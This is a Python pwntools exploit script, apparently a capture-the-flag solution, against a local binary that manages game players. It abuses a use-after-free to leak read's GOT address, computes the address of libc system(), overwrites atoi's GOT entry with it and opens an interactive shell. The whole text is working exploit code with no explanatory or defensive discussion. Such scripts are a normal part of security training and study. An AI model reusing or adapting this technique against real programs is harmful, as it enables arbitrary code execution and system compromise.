 1 # -*- coding: utf-8 -*-
2 from pwn import *
3
4 # context.log_level = 'debug'
5
6 p = process("./main.elf")
7 elf = ELF("./main.elf")
8 libc = ELF("libc.so.6")
9
10 # print proc.pidof(p)[0]
11
12 # print hex(elf.got["read"])  #0x6030a0
13 # print hex(elf.got["atoi"])  #0x603110
14 # print hex(elf.got["strlen"])  #0x603040
15
16 raw_input()
17
18 def add_palyer(name, attack = 1, defense = 2, speed = 3, precision = 4):
19     p.recvuntil("Your choice: ")
20     p.sendline("1")
21     p.recvuntil("name: ")
22     p.sendline(name)
23     p.recvuntil("attack points: ")
24     p.sendline(str(attack))
25     p.recvuntil("defense points: ")
26     p.sendline(str(defense))
27     p.recvuntil("speed: ")
28     p.sendline(str(speed))
29     p.recvuntil("precision: ")
30     p.sendline(str(precision))
31
32 def delete_palyer(index):
33     p.recvuntil("Your choice: ")
34     p.sendline("2")
35     p.recvuntil("Enter index: ")
36     p.sendline(str(index))
37
38 def select_palyer(index):
39     p.recvuntil("Your choice: ")
40     p.sendline("3")
41     p.recvuntil("Enter index: ")
42     p.sendline(str(index))
43
44 def  show_palyer():
45     p.recvuntil("Your choice: ")
46     p.sendline("5")
47
48 def edit_palyername(name):
49     p.recvuntil("Your choice: ")
50     p.sendline("4")
51     p.recvuntil("Your choice: ")
52     p.sendline("1")
53     p.recvuntil("Enter new name: ")
54     p.sendline(name)
55
56 def pwning(target):
57     p.recvuntil("Your choice: ")
58     p.sendline("2")
59     p.recvuntil("Enter attack points: ")
60     p.sendline(target)
61
62
63 # ---------info leak---------
64 add_palyer("A"*0x40)
65 add_palyer("A"*0x40)
66 select_palyer(1)
67
68 # free
69 delete_palyer(1)
70 delete_palyer(0)
71
72 # keep space
73 # two malloc
74 # b *0x00000000004018A7
75 # b *0x0000000000401955
76 # yin wei malloc(len+1) in the binary
77 # add_palyer("B"*0x17)0x603070
78 leakread = "\x02\x02\x01\x01"*4  + "\xa0\x30\x60"
79 print len(leakread)
80 add_palyer(leakread)
81 # use
82 # b *0x00000000004020D2
83 show_palyer()
84 p.recvuntil("Name: ")
85 leak = p.recv(6).ljust(8, '\x00')
86 read_addr =u64(leak)
87 print  "read_addr = " +  hex(read_addr)
88
89 print "\ncalculating system() addr and \"/bin/sh\" addr ... ###"
90 system_addr = read_addr - (libc.symbols['read'] - libc.symbols['system'])
91 print "system_addr = " + hex(system_addr)
92 # binsh_addr = read_addr - (libc.symbols['read'] - next(libc.search("/bin/sh")))
93 # print "binsh_addr = " + hex(binsh_addr)
94
95
96 # ---------write got---------
97 delete_palyer(0)
98 add_palyer("B"*0x40)
99 add_palyer("B"*0x40)
100 select_palyer(0)
101 delete_palyer(0)
102 delete_palyer(1)
103 writeAtoiAddr = "\x02\x02\x01\x01"*4  + "\x10\x31\x60"
104 # writeStrlenAddr = "\x02\x02\x01\x01"*4  + "\x40\x30\x60"
105 add_palyer(writeAtoiAddr)
106 edit_palyername(p64(system_addr))
107 # raw_input()
108 p.sendline("sh")
109 # raw_input()
110
111 p.interactive()
信安之路